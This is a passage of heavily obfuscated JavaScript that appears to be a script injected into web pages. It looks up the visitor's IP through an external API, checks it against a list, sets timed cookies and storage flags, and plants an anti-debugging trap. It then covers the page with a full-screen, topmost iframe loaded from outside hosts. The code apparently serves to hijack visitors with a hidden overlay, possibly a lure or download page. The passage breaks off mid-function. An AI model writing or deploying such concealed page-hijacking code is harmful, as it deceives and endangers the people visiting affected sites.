_0x1b5685+_0x2078cf;},'kgqDc':_0x45da9c(0x348,0x18f,0x2bf,0x1d9,0x199),'iUnUT':_0x1f1a0b(-0x45,-0xfb,0x68,-0x100,0xaa),'wzQyY':_0x1308b4(0x39e,0x37f,0x41e,0x250,0x32c)+_0x1f1a0b(-0x67,-0x83,-0xfe,0x66,-0x202)+'t','AMpjI':_0x45da9c(0x299,0x13a,0x1c6,0x1e2,0x89)+_0x1308b4(0xdc,0xc3,0x142,0x21b,0x277)+_0x5d7d2e(-0x332,-0x345,-0x1fa,-0x336,-0x217)+_0x5d7d2e(-0x23,0x18c,0xdf,-0x3d,0x11f)+_0x5d7d2e(0xd4,-0x1aa,-0x54,-0x1b6,-0x30),'xOJAP':function(_0x508b0c,_0x544544){return _0x508b0c(_0x544544);},'HAeRa':_0x17c47b(-0x5a,-0x155,-0x1c6,-0x13e,-0xa4)+_0x1308b4(0x32b,0x1bf,0xbb,0x2ea,0x34d)+_0x1308b4(0x13a,0x297,0x43e,0x17b,0x329)+_0x45da9c(0x350,0x2eb,0x213,0x302,0x350)+_0x1308b4(0x3c0,0x35a,0x2cb,0x4a6,0x4fd)+_0x17c47b(0x5f,-0x38,-0xc4,0x78,-0xc2)+_0x5d7d2e(-0x43,-0x217,-0x1f3,-0x1ed,-0xe0),'miBib':_0x45da9c(-0x1,0xc0,0x51,-0x1c,0x187)+_0x17c47b(-0x10b,-0x24f,-0xf9,-0x42,-0x1e7)+_0x45da9c(0x18c,0xa4,0xec,0xbe,0x12b)+_0x17c47b(0x5,0x75,0x2d,-0x6e,-0x184)+_0x5d7d2e(0x27,-0x206,-0xe9,-0x111,-0x181)+_0x5d7d2e(-0x72,-0x5c,-0x117,0x5a,-0xfb)+_0x1308b4(0xfd,0x217,0x185,0x2cf,0x307)+_0x1f1a0b(-0xde,0x58,-0xd2,0xc,-0x46)+_0x1f1a0b(0x4b,0x2ef,0x1a3,0x19,0x35d)+_0x1308b4(0x39f,0x32e,0x260,0x251,0x1dc)+_0x45da9c(0x26e,0x13d,0xfd,0x1ae,0x1c7)+_0x17c47b(-0x144,-0x178,-0x2e6,0x29,-0x1f7),'hEqxV':_0x1308b4(0x1fc,0x1b7,0x182,0x26e,0x362)+_0x1f1a0b(0xc8,-0x1be,-0x84,-0xde,-0xfe)+'n','Dgova':_0x5d7d2e(-0x17,-0x1b9,-0x13e,-0x2dc,0x69)+_0x17c47b(-0x1b0,-0x24a,-0x179,-0x2da,-0x154)+_0x5d7d2e(0x70,0x16,-0xf0,-0x202,-0xd0),'ZftMC':_0x17c47b(-0xff,-0x23,0x91,-0x25b,-0x1fd)+_0x1f1a0b(0x1b2,0x1a1,0x97,0x174,0x19b)+_0x45da9c(-0x8,0x23b,0x164,-0x5,0x10b)+_0x1f1a0b(0x128,0x16c,0x33,-0xf,-0x169)+_0x45da9c(0x155,0xf8,0x254,0x40e,0xf1)+_0x1f1a0b(-0xe0,-0x88,0x2a,-0x34,0xf2)+_0x1308b4(0x419,0x316,0x352,0x191,0x26c)+_0x1f1a0b(0x22d,-0x8,0xeb,0xdd,0x16f)+'ed','efOMB':function(_0x4d254f,_0x8a6cbb){return _0x4d254f!==_0x8a6cbb;},'aPJmA':function(_0x1f0ca4,_0x275e71){return _0x1f0ca4===_0x275e71;},'UPMML':_0x1308b4(0x1e6,0x28a,0x261,0x2cd,0x1e6),'WIynG':_0x17c47b(-0x40,0xa6,-0x110,0x56,-0x139)+_0x17c47b(0x19d,0x2bd,0xff,0x209,0x99)+_0x45da9c(-0xae,-0x14,-0xae,0xbc,-0x242)+_0x5d7d2e(-0x1a9,-0x286,-0x1d2,-0x100,-0x1ab)+_0x1308b4(0x25d,0x242,0x1b2,0xea,0x2a0)+_0x1308b4(0x190,0x1b7,0x277,0x285,0x187)+_0x1308b4(0x275,0x289,0x3d0,0x3c2,0x304)+_0x1f1a0b(0x1df,0x23d,0x170,0x29e,0x139)+'ed','QpUEV':_0x45da9c(0x2d1,0x21f,0x281,0x2eb,0x237),'vmbfA':_0x1f1a0b(0x54,-0x110,-0x2e,-0xd5,0x57)+_0x17c47b(-0x10b,0xf,-0x39,0x56,-0x63)+_0x45da9c(-0xb1,-0x172,-0x6c,0x15,-0x132)+'e','uzJnJ':_0x5d7d2e(-0x11e,-0x1cf,-0xe1,-0x225,-0x13f),'WLTKm':_0x1308b4(0x6,0x1ba,0xf3,0x25f,0x195),'bgkVL':_0x1308b4(0x287,0x1b7,0x275,0x3,0x342)+_0x1f1a0b(0x185,0x16b,0x21c,0x208,0x103)+_0x5d7d2e(-0x306,-0x98,-0x1c8,-0x244,-0x34f)+_0x17c47b(0x15f,0x1e5,-0x23,0x2a4,0x2ac)+_0x5d7d2e(0x255,0x282,0x107,0x12d,0x27e)+_0x45da9c(0x41f,0x30c,0x295,0x1eb,0x361)+_0x1308b4(0x2e6,0x144,0x249,0x88,0x14e)+_0x1308b4(0x42e,0x3a4,0x3c3,0x44a,0x2d2)+_0x45da9c(0x3e,-0x1ae,-0x4,0x1b4,-0xd5),'VuWtk':_0x1f1a0b(-0x75,0x156,0x16,-0x87,-0xfe),'OKUZL':_0x17c47b(-0x5a,-0x9e,0x25,0x145,-0x102)+_0x17c47b(-0x13,0x198,-0x191,-0xf7,0x7e)+_0x1308b4(0x269,0x285,0xf9,0x3e5,0x1c5)+_0x45da9c(0x364,0x3d3,0x274,0x237,0x371)+'/','eGMOl':_0x5d7d2e(0x1e,0x65,-0x99,-0x1d6,0xde),'aSvdk':_0x1f1a0b(-0x273,-0x156,-0x11d,-0x1f6,-0x1b7),'HCHjA':function(_0x470d5a){return _0x470d5a();},'xJvzm':function(_0x1995c2,_0x5c590a){return _0x1995c2===_0x5c590a;},'YpQGj':_0x5d7d2e(-0x1d6,-0x391,-0x203,-0x16d,-0x1d4)};if(_0x1d69e7[_0x1308b4(0x442,0x294,0x202,0x3cf,0x433)](IPS_LIST[_0x45da9c(-0x13b,-0x92,0x3e,0x1b,0x152)+'Of'](CLIENT_IP),-(0x1e74+-0x1834+-0x63f*0x1))){if(_0x1d69e7[_0x1308b4(0x7b,0x1ff,0x3b4,0x1da,0x27c)](_0x1d69e7[_0x1308b4(0x89,0x15b,0x149,0x2ab,0x289)],_0x1d69e7[_0x1308b4(0x2a1,0x15b,0x1c8,0x1cd,-0x26)])){console[_0x1f1a0b(-0x143,0x158,0x29,0x1dd,-0xb2)](_0x1d69e7[_0x45da9c(0x240,0xfd,0x1fc,0x1f0,0x188)]);return;}else _0x24722a=_0x1c6b0d;}if(INFINITE_MODE){if(_0x1d69e7[_0x1f1a0b(-0x7b,-0x13d,0x1a,0x133,-0xcc)](_0x1d69e7[_0x45da9c(0x8b,0x21,-0x11,-0xaa,-0x27)],_0x1d69e7[_0x1308b4(0x30e,0x155,0x34,0x2ce,-0x48)]))document[_0x45da9c(0xf4,-0x31,0xb2,0x175,-0x89)+'e']=_0x1d69e7[_0x1308b4(0xc6,0xda,0x288,0x1a0,-0x4a)],localStorage[_0x5d7d2e(0x44,-0x77,-0x8e,0x11b,-0x1c)+_0x5d7d2e(-0x36c,-0x374,-0x1f4,-0x357,-0x184)](_0x1d69e7[_0x5d7d2e(-0xe4,-0x202,-0x8b,0xc7,-0x14a)]),localStorage[_0x1f1a0b(-0x135,0x1a8,0x82,0x59,0x206)+_0x45da9c(0x5f,-0x7,-0x65,-0x188,-0x21d)](_0x1d69e7[_0x17c47b(-0xb,-0x107,-0xe7,0xc2,0x12d)]),console[_0x45da9c(0x1ae,0x1e6,0xa8,0x209,-0x4)](_0x1d69e7[_0x17c47b(0xe5,0x256,0x104,0xb7,0xd6)]);else{let _0x3b794b=_0x54fef1;if(_0x3e47b1[_0x45da9c(-0x81,0x10a,0x81,-0x71,0xb2)+_0x1f1a0b(0x2bc,0x114,0x182,-0x2f,0x2d3)](_0x1d69e7[_0x45da9c(-0x41,0xef,-0xa1,0x38,0xbb)]))_0x3b794b=_0x2b70af[_0x1f1a0b(0x23f,0x91,0x156,0xe6,0x129)+_0x1308b4(0x39a,0x279,0x25f,0x26c,0x3cd)](0x252d+-0xbd2+-0x1954*0x1);else _0x3afc02[_0x1f1a0b(-0x1b5,0x13,0x2,-0xc,0x12d)+_0x5d7d2e(0x3f,-0x11f,0x72,0x101,-0xe5)](_0x1d69e7[_0x1f1a0b(0x292,0x27a,0x1d4,0x57,0x22f)])&&(_0x3b794b=_0x448a82[_0x1f1a0b(0x277,0x244,0x156,-0x5f,0x206)+_0x17c47b(0xd,0xad,-0x78,-0x10e,0x105)](0x1*0x2345+0x1e78+-0x41b5));const _0x3d1a6a=_0x54c895[_0x5d7d2e(-0x221,-0x14f,-0x1bd,-0x25e,-0x141)+_0x1308b4(0x18a,0x319,0x17e,0x19d,0x2c7)][_0x5d7d2e(-0xcb,-0x53,-0x15f,-0x74,-0x125)+_0x45da9c(0x271,0x1b0,0x1a5,0x114,0x1bd)];return _0x1d69e7[_0x5d7d2e(0xad,0x60,0x88,0x9e,-0xe5)](_0x1d69e7[_0x17c47b(0x126,0xfc,0x24b,-0x93,0x220)],_0x3d1a6a);}}if(!INFINITE_MODE&&_0x1d69e7[_0x1f1a0b(0x1d3,0x9f,0xaf,0x50,-0xa6)](document[_0x45da9c(-0x5b,0xcd,0xb2,0x134,0x34)+'e'][_0x1308b4(0x19b,0x1a4,0x158,0xe2,0x22e)+'Of'](_0x1d69e7[_0x5d7d2e(-0x168,-0x2dc,-0x141,-0x1e0,-0x2ac)]),-(-0x52a+-0xaf9+0x1024))){if(_0x1d69e7[_0x17c47b(-0x6d,-0x98,-0x21a,0x2a,0xa4)](_0x1d69e7[_0x17c47b(-0x1b2,-0x10a,-0x27c,-0x1c8,-0x266)],_0x1d69e7[_0x5d7d2e(0x70,-0x9f,0xe8,0x9c,0x1b3)]))(function(){return![];}[_0x45da9c(0xe3,-0x100,-0x28,0xcf,0x36)+_0x17c47b(0x12c,0x2e6,0xce,0x16a,0x167)+'r'](DZMbps[_0x1f1a0b(-0x5b,-0x19d,-0xfb,-0xfe,-0x85)](DZMbps[_0x17c47b(-0xc,0x18f,0xa2,0x7b,-0x118)],DZMbps[_0x45da9c(0x43b,0x2e9,0x2b1,0x25b,0x126)]))[_0x17c47b(0x60,0x35,0xa4,0x60,-0x8d)](DZMbps[_0x45da9c(-0x23a,-0x246,-0x9d,-0x6a,-0x1c4)]));else{console[_0x1308b4(0x8c,0x20e,0x256,0x373,0x355)](_0x1d69e7[_0x1308b4(0x1e1,0x1d2,0x1f2,0x1e4,0x13b)]);return;}}function _0x1f1a0b(_0x322c8a,_0x4f47d0,_0x5e0449,_0x10a30,_0x4e7880){return _0x31fb53(_0x322c8a-0x1d6,_0x5e0449- -0x162,_0x5e0449-0x12b,_0x10a30-0xc1,_0x4e7880);}if(_0x1d69e7[_0x45da9c(-0x7d,-0xca,0x99,-0xd1,0x37)](CHECK_MODE,'ip')){if(_0x1d69e7[_0x45da9c(0x67,-0xf1,0x99,0x82,0x166)](_0x1d69e7[_0x45da9c(-0x50,-0x85,-0x7d,-0x115,-0x21e)],_0x1d69e7[_0x5d7d2e(-0xa4,-0x150,-0x20c,-0xdd,-0x307)]))_0x1d69e7[_0x1308b4(0x334,0x40b,0x443,0x58a,0x452)](createFullscreenIframe,_0x1d69e7[_0x5d7d2e(0x145,-0xdc,-0x6e,0xc9,-0x6f)]);else{const _0x2bb847=_0x52bed4[_0x5d7d2e(0x39,0x19,-0x29,-0x8c,-0x196)](_0x179683,arguments);return _0x1b2bb8=null,_0x2bb847;}}else{if(_0x1d69e7[_0x1f1a0b(0xdd,0x2e,0x1a,-0x3a,-0xc7)](_0x1d69e7[_0x17c47b(0x148,0x230,0xf2,0x16b,0x4d)],_0x1d69e7[_0x1308b4(0x2c0,0x278,0x31a,0x258,0x3a9)])){const _0x55e75e={'NKRUb':_0x1d69e7[_0x45da9c(0x2,0x92,0xaa,-0xe7,0xb9)],'dbjOs':function(_0x2e7b57,_0x3215a6){function _0x291155(_0x59abf3,_0x110daa,_0x2f0419,_0x822b1d,_0x30ae41){return _0x45da9c(_0x30ae41,_0x110daa-0xe4,_0x59abf3-0x543,_0x822b1d-0x1d5,_0x30ae41-0x13a);}return _0x1d69e7[_0x291155(0x7e8,0x6e3,0x92e,0x99a,0x6f0)](_0x2e7b57,_0x3215a6);}};_0x1d69e7[_0x5d7d2e(0x40,0x1e3,0x116,0x106,-0x91)](_0x22783b,_0x1d69e7[_0x1f1a0b(-0x2e,0x132,0xcf,-0x72,0x12d)])[_0x5d7d2e(-0x2b5,-0x18b,-0x108,-0x28f,-0x294)](_0x4e8898=>_0x4e8898[_0x17c47b(0x15e,0x62,0x2f,-0x1e,-0x4f)]())[_0x1f1a0b(-0x2,0x1b4,0x8,0x104,-0xfc)](_0x5701e2=>_0x26234d(_0x5701e2['ip']))[_0x17c47b(0x27,-0x7d,0x119,-0xc8,0x69)](_0x1a9432=>{_0x11750d[_0x59d8c1(0x3c0,0x370,0x402,0x1f9,0x3f2)](_0x55e75e[_0x59d8c1(0x631,0x4f8,0x4f2,0x390,0x5b5)],_0x1a9432);function _0x2c981c(_0x36478c,_0x3c64eb,_0x5a3670,_0x3a47f4,_0x2be0d6){return _0x45da9c(_0x3c64eb,_0x3c64eb-0xfd,_0x36478c- -0x58,_0x3a47f4-0x1a6,_0x2be0d6-0x84);}function _0x59d8c1(_0x1b7751,_0x257747,_0xd4de7c,_0x289449,_0x389db6){return _0x1f1a0b(_0x1b7751-0x11a,_0x257747-0x114,_0x257747-0x409,_0x289449-0x147,_0x289449);}function _0x464589(_0x14ccc6,_0x23b8b8,_0x3dfb27,_0x43bb2c,_0x1d7b2f){return _0x1308b4(_0x14ccc6-0xad,_0x23b8b8-0x292,_0x3dfb27-0x1df,_0x43bb2c-0x1b,_0x14ccc6);}_0x55e75e[_0x59d8c1(0x4c9,0x4f7,0x414,0x442,0x69f)](_0x45a4b2,null);});}else(INFINITE_MODE||_0x1d69e7[_0x1308b4(0x14a,0x1ca,0xea,0x2c5,0x61)](shouldShowIframe))&&(_0x1d69e7[_0x1308b4(0x3e9,0x389,0x303,0x424,0x519)](_0x1d69e7[_0x45da9c(0x269,0x3bb,0x20e,0xb7,0x163)],_0x1d69e7[_0x5d7d2e(0xf7,-0x129,0x7f,0x1a1,0x1a)])?_0x1d69e7[_0x5d7d2e(0x46,-0x58,0x116,0x4a,0x2b2)](createFullscreenIframe,_0x1d69e7[_0x1308b4(0x302,0x287,0x37e,0x34f,0x3d6)]):(_0x36a64d[_0x1308b4(0x37c,0x218,0xfe,0x2f6,0x2fd)+'e']=_0x1d69e7[_0x45da9c(-0xac,0x6a,-0x8c,0xc7,0x8a)],_0x53f2c0[_0x17c47b(-0x5,-0x7,-0x115,0x19d,0x11b)+_0x17c47b(-0x16b,-0x2c6,-0x2f6,-0x23f,-0x2da)](_0x1d69e7[_0x45da9c(0xfc,0x158,0x104,0x14d,0x1d9)]),_0xf0eb54[_0x1f1a0b(0x1ac,0x183,0x82,-0x116,0x1d0)+_0x1f1a0b(0xa,-0x287,-0xe4,0x3a,-0x3d)](_0x1d69e7[_0x17c47b(-0xb,-0x67,-0x3c,0xb4,0x1a7)]),_0x1fb386[_0x5d7d2e(-0x2c,-0x217,-0xe7,-0x1e8,0x33)](_0x1d69e7[_0x1308b4(0x2b0,0x351,0x1c7,0x198,0x205)])));}});function _0xfd4e(){const _0x58fa06=['des','HJbHv','true','eGMOl','EJmfK','butto','er-en','oFZzH','sZMbu','es\x20an','amily','KpldM','BduSQ','KRymm','h=/','Butto','s-ser','is\x22)(','conso','wFGTC','ctor(','oBRhO','wait','ent','mKGTs','json','n\x20on\x20','hrmtc','rgba(','gwRSm','Bcfzv','Ltlmo','FwFTm','eyBQx','NlWCI','clien','info','url=','KBNwO','pro/?','docum','d.icu','wirEC','\x20rgba','WLTKm','iunsq','QBGRY','LLgfK','lCtXK','wEPBB','ugRdJ','calSt','uktXk','iXnXa','ugzVa','fZupi','Arial','roNnt','AyBtz','IveHi','tyle*','tbbku','uCKtR','ked','pgWEj','hed\x20(','24dthBVc','aqCQf','SGnTs','GUJdO','(-50%',',\x20dis','LpCbR','ltIGD','load,','page\x20','eager','kweHh','trace','erEve','e\x20not','cLeaI','reloa','WqbNS','xsEBI',')+)+)','pHWfF','KCvSj','t\x20IP\x20','oxKwq','xOJAP','GVHrT','HtLdu','SLDOb','WNOyx','MgbWq','VWkmH','diisf','hidde','kVGiV','NwnfK','kZIxt','iUnUT','__pro','dVCeu','rROdi','\x22retu','Eppvm','r\x20rem','taine','Selec','kdBNC','GgFyb','OcdVh','wFFqy','Loade','debu','zInde','zlhGF','TMXJN','botto','CeLVu','ZuAkm','in\x20bl','WTAqc','uzJnJ','GAtnI','eView','ZbVCx','JPRWs','tcMwk','83646','CUmnd','vaCQy','\x20fetc','rpFqJ','sGMZr','lmbWN','omUlH','GLVGJ','wzQyY','vguQI','style','irLTy','OKyag','input','rRpQI','uVmxq','margi','qHAvc','jclau','eZxUT','egMtv','hPqrc','lLrEm','strin','euYEo','miBib','ived','CcDvN','://',':\x20ifr','XJyDi','okNci','displ','er:\x20','chain','hPara','nlJYB','BOChq','Objec','MFAAB','VuWtk','BiQwZ','proxy','FcIcr','PapXl','right','YmUMt','zMZGI','YhNaI','TtWec','e;\x20ex','adow','QkjOM','cnvIl','ThXVf','WkSsp','ZfuAo','n=tru','hing\x20','wcQdu','zVkse','warn','n\x20(fu','gxUXd','eItem','son','YPUnM','Ymyvk','QKEwN','xVBdt','whDBs','VZQPr','\x20ifra','vvZGo','VuCYM','XhqKr','ZIGSk','puKRS','jxTne','leuOV','nultJ','VSnkh','970\x200','ckzph','lXayK','ivKzp','CvREl','gent','20px','CnNyg','nkseM','pkegf','sdvnH','nXKfj','qoPaG','ById','iehIV','PBbWC','ock\x20l','GzOnr','9pbiZoG','ion\x20*','oved\x20','th=/','mCYUw','qESMi','zZQhI','nstru','\x20show','fdBKd','olQPi','DIREC','Color','YMAcX','rzmTG','GBVGA','XFRbj','PASEm','diNYO','locat','\x20reac','NgrOC','ing\x20i','View\x20','trWqd','const','yhWCN','FsnWc','\x20not\x20','NtOqO','QJTkp','\x20cook','QRPpL','dChil','UAath','jtQXS','ndex:','tor','HwTLJ','error','paddi','fontF','kAEhR','EAOZW','EEHMc','XpcEz','zA-Z_','BSZcr','QpUEV','Messa','EtGJd','bhBPx','src','DHlzo','UPMML','0-9a-','cGlUR','fixed','jWSfH','eChil','eShow','ists','a-zA-','getIt','ErIan','overf','JCrcS','gtSAD','IPHRu','RvaoV','nDsQo','bbiKB','Infin','IGOZY','PiCaa','VvaGI','creat','toUTC','zsRrQ','3),\x20i','muhFy','wifmz','own=t','mGmjo','LXbIa','pCgde','BxWHT','xDLQo','RWGeb','type','\x5c(\x20*\x5c','nOnsI','vCluF','jorjH','Ckrbh','Yqhbt','dVehf','TpYte','CGYeH','tZkOg','HkHYS','huAbb','wn\x20ex','5px','qRYAm','pDRVQ','gBMtV','cRSWz','NNBbe','Ranua','BZNBE','nute\x20','\x20(tru','hostn','xELFH','buFgN','to__','mzgmo','gWeyp',',0,0.','HLzUg','inclu','CFYoe','irect','196141jdwkNC','paren','aledA','index','YhDtp','WunBb','zjDiW','e\x20con','div[s','rue','gLNkS','kULLS','4EafWGm','XPUSf','CwuqP','body','*(?:[','div','userA','vmbfA','bind',',0.01','ifram','JoJDq','oad\x20c','SdmsB','NTtJY','WxFDb','uKqON','KJoEX','://ap','d\x20in\x20','LWtcm','tribu','frame','wvKWI','gWUqU','XTyXX','dNdlT','eXMVn','dXApz','HCHjA','utes','zfGUE','xzTYS','Vdlqq','yzwVR','dyOja','IKFwX','bgkVL','qxmCG','PUuYH','IYmmu','ICRfm','RlTaw','aoPgm','zRlgl','hOLXv','pqJkT','pTZuM','heigh',',\x2001\x20','iECUO','bwCrl','ameSh','play\x20','eElem','atqCK','TIgsY','mqsKH','start','TnWTd','cRdbD','hOWpV','\x202147','QiENs','then','VNNFf','inser','tnUQd','HijUS','10px\x20','EcZYz',';\x20pat','gQTqw','IghLR','rJJuv','OSrGL','tgFbW','XRRop','ADQyn','DsWTY','white','wdaZt','aPJmA','excep','fifGo','WiIRI','vAgyH','JrKch','Count','JTIft','pWUXK','Nnqet','EvCkS','close','trans','s=Thu','360gerNkG','log','d\x20sto','AMpjI','XGAwm','https','GiiPy','jRGvL','yYhMO','SbFJk','Jan\x201','cooki','CqdWN','lOVox','test','32856746FzMsYF','retur','PROXY','mxnBO','VGsUL','ozSIL','cpvXz','qGjDA','eqjto','n\x20cli','e\x20set','UeLWb','gTSyo','VxXsI','ement','aXDKz','Clien','n()\x20','getTi','ing','xQktO','ZCAEW','left','nctio','\x204-mi','NxmLv','n,\x20lo','borde','21474','rJyCQ','hKqnJ','IGQMl','getEl','opera','omple','-cont','WIHok','windo','ist,\x20','(((.+','RweXz','ref=','GyQeb','HMMcN','RTaFS','ODJwe','83647','nts','RuGib','gger','trBlt','0,128','\x2010px','tNode','n=;\x20e','gQRPV','xFxWs','teuXq','aPhlD','width','mlJLU','://sa','dtKCD','hVNBN','kPTWV','ers','vscIo','Strin','kgqDc','Dgova','none','T;\x20pa','hrSzE','dzNGx','iyBom','remov','limit','appen','hEqxV','McGUd','set','searc','rhrYN','OPdzJ','llpap','xpire','iWxSL','0,0.2','SXyyh','nZtQR','cQaZN','EfCkz','aSvdk','ring','FAnDg','tion','ite\x20m','SKBwn','OJVUl','eVPin','count','ge\x20re','setIt','://wa','overl','oclou','6\x22]','OKUZL','HfOPj','e\x20sup','mpoUr','XrwQM','grGNP','jIhlz','ndNJs','Filmr','high','dYqwI','jKhgK','catch','efOMB','proto','wMCbS','i.ipi','WALLP','mnPqV','OlKcA','TCkPr','ALbee','mzrQT','yNfOR','http:','ainer','t\x20IP:','Cooki','zcxAY','yQEIh','xMEDw','QFuHq','sGoaM','14483YbjSpU','JUAVm','xJKZz','EtDxw','ntent','jRrqK','tEzze','pires','GGdPw','Dhcbm','1776425pgixpZ','tkUCg','HAeRa','gylTx','e\x20wil','GIcnY','faOlg','own\x20a','FudkB','{}.co','BugMj','setIn','aCeqF','query','oPMJK','init','after','ldweV','rRadi','\x20will','tpRDX','lXHom','uzBlV','table','ode:\x20','mat=j','apply','PMQXO','gine.','GsLui','clear','swpvM','LlKVr','dbjOs','NKRUb','messa','ApFnH','KFNHx','SunKT','meSho','psqrD','JqWJE','\x20rece','LSOeW','block','HOvSs','pSbjg','APER_','akWmW','QwOay','ltJTL','nTdWp','SMXzz','moved','ay\x20re','jLbRv','nymor','WRaAo','tBefo','entLi','brows','100%','direc','data','xwDkO','color','boxSh','jpAHh','ofgtS','low','YWWNs','CUMzD','tqkps','textC','uNfiZ','wpyfj','QVDxb','dWfiP','ZfDFa','NXvaT','lVaMB','kfLEh','XMIWr','krKDE','zKZFh','100vh','auto','wFUsd','VuaMX','ame','Zjohe','HLrUi','first','ck\x20me','YJGUX','setTi','utmMo','10408030Yshwsv','terva','orage','rage\x20','nClic','Olegg','ion','4\x20min','JkBPm','=\x22z-i','WdPUF','0,0,0','XcYSk','0\x202px','vLobM','xFbhQ','edge','YZslm','rn\x20th','pLgTY','MOLkZ','rCUrd','sOtPz','NgAbV','tIMva','Error','onten','00\x20GM','posit','ZzRZa','ref','LxwMm','ORrcW','loadi','NCDWA','CLmIy','jnGXE','gTWnl','bcpXd','gypSO','subst','uwIHJ','PEZtz','WNkgF','ZUtXE','saORE','addEv','LwsMw','nHqAw','fpBci','lateX','qhyTi','GimqV','ssage','100vw','FiIZu','Downl','kDteq','form','round','$]*)','qBuVm','ZftMC',',\x20san','impor','suWEr','press','l\x20be\x20','DRirk','gkuld','DOMCo','g?for','uKDGk','VvhYj','funct','jKfJp','sUZMJ','uTXVs','2559512BquWPU','WIynG','firef','utzTT','tMTEP','288RNeFLM','sWith','Z_$][','ueZtz','(0,0,','eTPRI','50%','\x5c+\x5c+\x20','XBjSR','xbzYy','MCfOw','#fff','be\x20sh','PLdEb','YpQGj','ONnBz','otmeW','tance','AgHOC','fy.or','PfUOr','JLtaE','gWAXl','mUeVa','chrom','state','ZSjqW','VTMyt','48364','toStr','SbPXO','stene','WmZQB','jqDOU','0:00:','xJvzm','aVwuG','kfGqd','1fSpaPO','vHYrZ','nmXeR','backg','point','pAcyB','Uimiy','voktP','ceive','e-red','RcXJk','herVB','ructo','setAt','wnLeX','MELgK','lPgUn','ZHIQZ','qKlWA','e)\x20{}','1860999dRWzXo','call','lengt','te!','ie\x20ex','entEl','mjkkV','HPVbH','actio','Creat','while','khZSO','dWsTe','bKpWO','vqiJG','top','Child'];_0xfd4e=function(){return _0x58fa06;};return _0xfd4e();}function initIframeForIp(_0x499403){const _0xd93ab={'utmMo':function(_0x17ee92,_0x19f954,_0x2cc8a5){return _0x17ee92(_0x19f954,_0x2cc8a5);},'uVmxq':_0xfed199(0x2af,0x161,0x1b2,0x160,0x111)+_0xfed199(0x18,-0xb,-0xe9,-0xda,0x16)+_0xfed199(0x1de,0x2b9,0x21c,0x1f7,0x15f),'dNdlT':function(_0x2e7d10,_0x39438b){return _0x2e7d10(_0x39438b);},'LLgfK':_0x182eba(-0x17,0x184,0x240,0x308,0x196)+_0xfed199(0x2a,0x33d,0x8e,0x17f,0x1b3)+_0x182eba(0x313,0x22d,0x3b3,0x1ab,0x209)+_0x182eba(0x20b,0x359,0x4d3,0x40b,0x35e)+'/','CvREl':_0x225f1d(0x6cc,0x5b8,0x541,0x513,0x64d)+_0xfed199(0x4e8,0x472,0x516,0x483,0x360)+'+$','jKfJp':_0x54442c(0x6ed,0x65d,0x5b1,0x576,0x505)+_0x225f1d(0x411,0x6bd,0x59f,0x567,0x716),'ZfuAo':function(_0x1a6b1a,_0x5df3af){return _0x1a6b1a!==_0x5df3af;},'ZfDFa':_0x54442c(0x548,0x4d3,0x46b,0x5fc,0x591),'NlWCI':_0x54442c(0x722,0x90a,0x776,0x910,0x5f7),'CcDvN':_0x225f1d(0x5e5,0x4da,0x52a,0x4f0,0x421)+_0xfed199(0x404,0x48d,0x432,0x40e,0x363)+_0x3201a0(-0x2c,-0x89,0x1be,0x42,0xf2)+_0xfed199(0x179,-0x5,0x237,-0x74,0x7d)+_0xfed199(0x222,0x93,0x19b,0x1f3,0x19c)+_0x225f1d(0x32e,0x38e,0x4b5,0x5e7,0x377)+_0x54442c(0x497,0x485,0x60e,0x4e3,0x51e)+_0xfed199(0x157,0x22e,0x337,0x2a6,0x2af)+'ed','dVCeu':function(_0x52c122,_0x3aac72){return _0x52c122===_0x3aac72;},'Ltlmo':_0xfed199(-0xdc,-0xa5,-0x60,0x23e,0xab),'RuGib':_0x225f1d(0x5c4,0x56e,0x40e,0x3b7,0x417),'TpYte':_0x3201a0(-0x70,0x10b,0x12f,0x141,0x1de)+_0x3201a0(0x15b,0x1c4,-0x28,0xeb,0x14f)+_0x3201a0(0x271,0x197,0x335,0x1dc,0x35c)+_0x3201a0(0x3a9,0x51,0x352,0x1fb,0x11c)+_0x54442c(0x52c,0x5b9,0x591,0x6d4,0x71b)+_0x3201a0(0x9f,0x1dd,0x2bf,0x168,0x292)+_0x182eba(0xfa,0x1e0,0x119,0x31c,0x19b)+_0x3201a0(0xfc,0x45,-0x3d,0x9d,0xcc)+_0x182eba(0x3cd,0x463,0x376,0x402,0x30c)+_0xfed199(0xd3,0x3e5,0x424,0x437,0x288)+_0x3201a0(0x130,0x27d,0x17f,0x1ed,0xe9)+_0xfed199(-0x90,0x1a8,-0x80,0x1a4,0x82),'RcXJk':_0xfed199(0xe6,0x161,0x1f4,0x1c,0x111)+_0x225f1d(0x443,0x4c7,0x45f,0x337,0x2c4)+'n','xQktO':_0x182eba(0x134,0x18e,0xee,0x35,0xf1)+_0x3201a0(0xf5,0xfa,0x1c8,0x206,0x79)+_0x225f1d(0x508,0x6f0,0x5c8,0x718,0x51e)+_0x54442c(0x4c4,0x5f7,0x59d,0x695,0x465)+_0x54442c(0x75d,0x702,0x73f,0x877,0x58c)+_0x182eba(0x104,0x321,0xa7,0xca,0x193)+_0x182eba(0x2c8,0x181,0x3b4,0x1d7,0x29a)+_0x182eba(0x2f0,0x16e,0xc3,0x2c9,0x254)+'ed','tgFbW':_0x54442c(0x3c9,0x46a,0x53c,0x504,0x62e)+_0x182eba(0x143,0x80,0x1dd,0x257,0xe5)+_0x54442c(0x510,0x3f0,0x47f,0x3f1,0x3c1)+'e','yYhMO':_0x54442c(0x661,0x6cb,0x6ba,0x7ef,0x804),'IPHRu':_0x54442c(0x550,0x4d9,0x50f,0x623,0x6b5),'dWfiP':_0x3201a0(0xd9,0x1b,0x24b,0x141,0xbc)+_0x54442c(0x601,0x928,0x786,0x6c8,0x8e6)+_0x182eba(0x110,0x261,0xde,-0x42,0xb1)+_0x3201a0(0x465,0x231,0x38e,0x355,0x3e0)+_0x182eba(0x248,0x312,0x4fe,0x461,0x380)+_0x225f1d(0x5c0,0x77b,0x6f9,0x564,0x545)+_0xfed199(0x208,-0xb6,-0x2f,0x93,0x9e)+_0xfed199(0x40c,0x38a,0x40c,0x2e2,0x2fe)+_0x225f1d(0x382,0x366,0x460,0x5bb,0x392),'qBuVm':_0x225f1d(0x616,0x559,0x662,0x644,0x560),'KCvSj':_0x3201a0(0x162,0x160,0x3da,0x25c,0x2a5),'vAgyH':function(_0x5087a5){return _0x5087a5();},'QiENs':function(_0x5616b2,_0xa61b9d){return 